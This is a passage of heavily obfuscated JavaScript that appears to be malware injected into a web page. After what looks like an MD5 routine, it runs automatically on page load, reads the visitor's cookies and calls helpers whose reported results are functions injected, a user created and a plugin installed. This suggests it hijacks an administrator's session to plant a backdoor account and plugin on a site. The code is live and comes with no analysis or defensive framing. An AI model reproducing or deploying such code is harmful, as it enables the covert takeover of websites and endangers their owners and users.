)](_0x2d0eb0,_0xf48833.eJdLS(0x2fa91,0x2fa9e))],_0x5afa21,0xd8a1e681);continue;case'4':_0x144773=_0xf48833.RnhMT(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.RAPsz(_0x2d0eb0,0x8b58b^0x8b585)],_0x58f86a,0xc33707d6);continue;case'5':_0x144773=_0xf48833[_0x12a5ff(0x232)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xee210^0xee215)],_0x1a45eb,0x4787c62a);continue;case'6':_0x3e50c8=_0x58f2b9;continue;case'7':_0x52afbb=_0xf48833[_0x12a5ff(0x1c2)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,0x4833e^0x48339)],_0x5144dd,0xf6bb4b60);continue;case'8':_0x2fe066=_0x3ddddc;continue;case'9':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1cb)](0x3e964,0x3e96a)],_0x5677c4,0xfde5380c);continue;case'10':_0x58f2b9=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x123)](0xf0b5e,0xf0b53))],_0x3e7612,0xa9e3e905);continue;case'11':_0x3ddddc=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.HeUtU(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0xdad50,0xdad50))],_0x2ee7ad,0xe9b6c7aa);continue;case'12':_0x52afbb=_0x39cb27(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x1c8)](_0x2d0eb0,0x6ff81^0x6ff86)],_0x5afa21,0x676f02d9);continue;case'13':_0x3ddddc=_0x50476f(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1bd)](0x9d55f,0x9d552)],_0x136a2d,0x4e0811a1);continue;case'14':_0x3ddddc=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+(0x91f79^0x91f75)],_0x2ee7ad,0x8d2a4c8a);continue;case'15':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833.eJdLS(0x1c3a8,0x1c3ad)],_0x136a2d,0xfc93a039);continue;case'16':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x19a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bb)](0x3d30b,0x3d309))],_0x2559ae,0x242070db);continue;case'17':_0x52afbb=_0x50476f(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0xaa87a^0xaa870)],_0x47fdaa,0xffeff47d);continue;case'18':_0x3ddddc=_0xf48833.Ikzjf(_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x158)](0xa465a,0xa465d)],_0x30c6ef,0xfd469501);continue;case'19':_0x3ddddc=_0xf48833[_0x12a5ff(0x207)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833.MwERk(0x26a35,0x26a36))],_0x30c6ef,0xc1bdceee);continue;case'20':_0x144773=_0xf48833[_0x12a5ff(0x21c)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x2abed,0x2abe5))],_0x483c6c,0x8771f681);continue;case'21':_0x52afbb=_0xf48833.gMBFG(_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x118)](0xaa289,0xaa287)],_0x47fdaa,0xab9423a7);continue;case'22':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xf1)](0xd6f1f,0xd6f1a)],_0x3e7612,0xd62f105d);continue;case'23':_0x144773=_0x39cb27(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xdedd9^0xdeddf)],_0x58f86a,0xc040b340);continue;case'24':_0x144773=_0xf48833[_0x12a5ff(0x1aa)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x23f)](0x4910e,0x4910f)],_0x1a45eb,0xe8c7b756);continue;case'25':_0x58f2b9=_0xf48833[_0x12a5ff(0x1aa)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.alXKC(_0x2d0eb0,_0xf48833[_0x12a5ff(0x246)](0x3c65f,0x3c657))],_0x5809d7,0x6fa87e4f);continue;case'26':_0x3ddddc=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.JJmkq(0x7a013,0x7a01a))],_0x136a2d,0xeb86d391);continue;case'27':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0x79b0b^0x79b0d)],_0x47fdaa,0xa3014314);continue;case'28':_0x52afbb=_0xf48833[_0x12a5ff(0x217)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x204)](_0x2d0eb0,_0xf48833.bZhLv(0x3df06,0x3df0c))],_0x2559ae,0xffff5bb1);continue;case'29':_0x58f2b9=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0xd6b97,0xd6b9b)],_0x5809d7,0x655b59c3);continue;case'30':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xe33e1^0xe33e8)],_0x3e7612,0x21e1cde6);continue;case'31':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x231)](0x4348a,0x43488)],_0x47fdaa,0x2ad7d2bb);continue;case'32':_0x58f2b9=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qRrLS(_0x2d0eb0,_0xf48833.euOsW(0xe7c54,0xe7c50))],_0x5809d7,0xf7537e82);continue;case'33':_0x3ddddc=_0xf48833[_0x12a5ff(0xbf)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x20c)](0xa29ef,0xa29e7)],_0x2ee7ad,0x455a14ed);continue;case'34':_0x58f2b9=_0xf48833.jmxYi(_0x3d63f1,_0x58f2b9,_0x3e50c8);continue;case'35':_0x3ddddc=_0xf48833.Mmlpu(_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.tILHB(_0x2d0eb0,0x8b410^0x8b414)],_0x2ee7ad,0xe7d3fbc8);continue;case'36':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.bEcPW(_0x2d0eb0,_0xf48833[_0x12a5ff(0x13e)](0x99335,0x99336))],_0x5144dd,0xd4ef3085);continue;case'37':_0x58f2b9=_0xf48833[_0x12a5ff(0xbf)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0xd5)](_0x2d0eb0,_0xf48833.ZhkmU(0x4c8f3,0x4c8f7))],_0x3136ed,0xf57c0faf);continue;case'38':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x112)](_0x2d0eb0,0x3c3b3^0x3c3b3)],_0x3136ed,0xd76aa478);continue;case'39':_0x58f2b9=_0xf48833.Mmlpu(_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.jfsKn(_0x2d0eb0,0xba3f2^0xba3f2)],_0x5809d7,0xf4292244);continue;case'40':_0x144773=_0xf48833.qtKrZ(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,0x8021c^0x8021e)],_0x58f86a,0xfcefa3f8);continue;case'41':_0x52afbb=_0xf48833.RnhMT(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x11b)](_0x2d0eb0,_0xf48833[_0x12a5ff(0xc5)](0x6bc79,0x6bc7a))],_0x5afa21,0xf4d50d87);continue;case'42':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+(0xcea83^0xcea8b)],_0x3136ed,0x698098d8);continue;case'43':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qgjMV(_0x2d0eb0,0xcb2a9^0xcb2ac)],_0x2b2855,0xfffa3942);continue;case'44':_0x144773=_0xf48833[_0x12a5ff(0x1b5)](_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xc1)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0x65723,0x65729))],_0x58f86a,0x2441453);continue;case'45':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x213)](0x4566a,0x45666)],_0x483c6c,0xe6db99e5);continue;case'46':_0x3ddddc=_0xf48833.rVzJG(_0x3d63f1,_0x3ddddc,_0x2fe066);continue;case'47':_0x58f2b9=_0xf48833.TCPBZ(_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x137)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x180)](0x86c60,0x86c69))],_0x2b2855,0xd9d4d039);continue;case'48':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x209)](_0x2d0eb0,0x84a2e^0x84a29)],_0x3ad893,0x432aff97);continue;case'49':_0x144773=_0x530265(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833.qDMcy(0x57c4a,0x57c47)],_0x1a45eb,0xfd987193);continue;case'50':_0x3ddddc=_0xf48833.TCPBZ(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x10e)](_0x2d0eb0,0x41bcb^0x41bcd)],_0x5677c4,0x4881d05);continue;case'51':_0x58f2b9=_0xf48833[_0x12a5ff(0x1b5)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1b2)](0x9d06d,0x9d060)],_0x2b2855,0x289b7ec6);continue;case'52':_0x52afbb=_0x530265(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bf)](0x219db,0x219d5))],_0x2559ae,0xa679438e);continue;case'53':_0x52afbb=_0x3d3763(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0x23c)](0x67351,0x6735a))],_0x5144dd,0x6d9d6122);continue;case'54':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,0xea7d1^0xea7de)],_0x3ad893,0xfe2ce6e0);continue;case'55':_0x52afbb=_0xf48833.TIaGc(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833.EdcNe(0x4877c,0x48777))],_0x5afa21,0x265e5a51);continue;case'56':_0x144773=_0x50476f(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ef)](0x7bfaf,0x7bfac))],_0x3ad893,0x8f0ccc92);continue;case'57':_0x144773=_0xf48833[_0x12a5ff(0xff)](_0x3d63f1,_0x144773,_0x1e1ee5);continue;case'58':_0x52afbb=_0xf48833.tlFtZ(_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.jurdX(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x35ffb,0x35ffd))],_0x2559ae,0xa8304613);continue;case'59':_0x1e1ee5=_0x144773;continue;case'60':_0x3ddddc=_0xf48833[_0x12a5ff(0xf4)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.FeTgx(_0x2d0eb0,0x64fc6^0x64fc9)],_0x30c6ef,0x49b40821);continue;case'61':_0x58f2b9=_0xf48833[_0x12a5ff(0xc7)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b0)](_0x2d0eb0,0x8bd9c^0x8bd90)],_0x3136ed,0x6b901122);continue;case'62':_0x3ddddc=_0x3d3763(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.YmwPf(_0x2d0eb0,_0xf48833[_0x12a5ff(0xfe)](0xca011,0xca01b))],_0x5677c4,0xbebfbc70);continue;case'63':_0x4a17ce=_0x52afbb;continue;case'64':_0x3ddddc=_0xf48833[_0x12a5ff(0x203)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833.MONcy(0xb7c8e,0xb7c85))],_0x30c6ef,0x895cd7be);continue;case'65':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe3)](0x24026,0x24027)],_0x3e7612,0xf61e2562);continue;case'66':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1d6)](0x63500,0x63504))],_0x483c6c,0x4bdecfa9);continue;case'67':_0x3ddddc=_0xf48833.jsYAW(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x18f)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1b7)](0x57404,0x57406))],_0x5677c4,0xc4ac5665);continue;case'68':_0x3ddddc=_0xf48833[_0x12a5ff(0x151)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x14f)](_0x2d0eb0,_0xf48833.mNfLS(0x3009a,0x3009b))],_0x136a2d,0x85845dd1);continue;case'69':_0x144773=_0xf48833[_0x12a5ff(0x216)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xa4287^0xa428c)],_0x3ad893,0xbd3af235);continue;case'70':_0x144773=_0xf48833[_0x12a5ff(0x1d8)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x122)](0x82fe0,0x82fe0)],_0x483c6c,0xeaa127fa);continue;case'71':_0x144773=_0xf48833[_0x12a5ff(0x1d4)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0xcb)](0xee2c9,0xee2c0))],_0x1a45eb,0x8b44f7af);continue}break}}return _0xf48833[_0x12a5ff(0x16e)](_0xf48833[_0x12a5ff(0x14f)](_0xf48833[_0x12a5ff(0xed)](_0xa17836,_0x58f2b9)+_0xa17836(_0x3ddddc),_0xf48833.AbzTj(_0xa17836,_0x52afbb)),_0xf48833[_0x12a5ff(0x1f0)](_0xa17836,_0x144773))[_0x12a5ff(0xe7)]()}async function _0x2197fb(_0x344501,_0x5a852c){const _0xec30fa=_0x16344c;console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833.rsXdw[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)]('')),_0x5a852c=_0xf48833.rmITE,_0x344501=_0xf48833[_0xec30fa(0x1c8)](_0xf48833.tKcWL(0x93003,0x93000),_0xf48833[_0xec30fa(0x1da)](0x65d97,0x65d96));const _0x29960e=document.cookie,_0x4c6c0b=_0x29960e[_0xf48833[_0xec30fa(0x205)]](new RegExp(_0xf48833[_0xec30fa(0x11d)][_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()[_0xec30fa(0x14a)](''),''));if(_0x4c6c0b){var _0x29bd14=_0xf48833.uPaDw(_0xf48833[_0xec30fa(0x1dd)](0x4951d,0x4951d),_0xf48833.uBpHc(0x35ac4,0x35ac5));const _0x2e288f=_0x4c6c0b[_0xf48833[_0xec30fa(0xd7)](0x9f525,0x9f524)];_0x29bd14=0xb2558^0xb2550;const _0x32b3ff=_0xec30fa(0x1cf);_0xf48833[_0xec30fa(0x185)](_0xf48833[_0xec30fa(0xed)](_0x355a6a,_0x2e288f),_0x32b3ff)&&(document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+';\x20path=/;\x20SameSite=Lax;\x20max-age=86400')}else document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+_0xec30fa(0xd2);try{const _0x223321=await _0xf48833.MpgBn(_0x33ad86,_0xf48833[_0xec30fa(0x17d)](_0x325ca3)),_0x3ba695=await _0xf48833.GTnSC(_0x9d5f54,_0x325ca3());let _0x94d581;const _0x3f8622=await _0xf48833[_0xec30fa(0x202)](_0x461835,_0x325ca3());_0x94d581=_0xf48833.eBHTL[_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()['join'](''),_0x3f8622&&(await new Promise(_0x1cc4c0=>setTimeout(_0x1cc4c0,0xb9d6d^0xb98b1)),await _0xf48833[_0xec30fa(0x1f0)](_0x394663,_0x325ca3())),console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833[_0xec30fa(0x23a)]),_0xf48833.ZfXgY(_0x2e4ed6,{'action':_0xec30fa(0x1e5),'functionsInjected':_0x223321,'userCreated':_0x3ba695,'pluginInstalled':_0x3f8622})}catch(_0x45f28d){console[_0xf48833[_0xec30fa(0x1eb)]](_0xec30fa(0x22e)[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)](''),_0x45f28d[_0xf48833[_0xec30fa(0xeb)]]),_0xf48833[_0xec30fa(0x186)](_0x2e4ed6,{'action':_0xf48833[_0xec30fa(0x19c)],'status':_0xec30fa(0x230),'error':_0x45f28d[_0xec30fa(0xce)]})}}(function(){const _0x55222d=_0x16344c;if(window[_0xf48833.DmIOf])return;window[_0xf48833[_0x55222d(0xfb)]]=!![],_0xf48833[_0x55222d(0x11f)](document[_0xf48833[_0x55222d(0x1de)]],_0xf48833.SfCbX)||_0xf48833[_0x55222d(0x160)](document[_0xf48833[_0x55222d(0x1de)]],_0x55222d(0x1ca))?_0xf48833[_0x55222d(0x17d)](_0x2197fb):document[_0xf48833[_0x55222d(0x13c)]](_0xf48833[_0x55222d(0x1a8)][_0x55222d(0xe9)]('')['reverse']()[_0x55222d(0x14a)](''),_0x2197fb)}())}())